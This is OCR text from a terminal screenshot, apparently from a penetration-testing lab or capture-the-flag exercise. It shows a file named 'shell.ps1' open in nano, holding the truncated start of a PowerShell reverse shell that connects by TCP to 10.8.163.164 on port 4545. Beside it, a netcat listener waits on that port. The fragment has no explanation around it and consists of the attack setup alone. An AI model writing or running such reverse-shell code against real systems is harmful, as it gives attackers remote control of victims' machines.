 Shell No. 1
File Actions Edit View Help
GNU nano 5.4 shell.ps1 *
$client = New-Object System.Net.Sockets.TCPClient('10.8.163.164',4545);$stream = $client.GetStream();[byte[]]$b>
❯ nc -nlvp 4545
listening on [any] 4545 ...